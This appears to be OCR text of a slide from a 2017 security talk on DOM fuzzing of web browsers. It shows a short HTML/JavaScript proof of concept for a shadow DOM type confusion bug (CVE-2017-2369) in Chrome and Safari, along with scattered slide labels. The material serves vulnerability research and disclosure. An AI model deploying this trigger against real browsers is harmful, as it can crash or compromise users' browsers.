 The bugs
● UserAgent shadow DOM type confusion (CVE-2017-2369, Chrome, Safari)
<keygen id="keygen_element" style="position:absolute; height: 100px; width: 100px;">
<script>
var range = document.caretRangeFromPoint(50, 50);
var shadow_tree_container = range.commonAncestorContainer;
shadow_tree_container.prepend("foo");
keygen_element.disabled = true;
</script>
High Grade
High Grade
Medium Grade
Google
07
FSEC
The State Of Web Browsers Vs.
DOM Fuzzing In 2017
- Ivan Fratric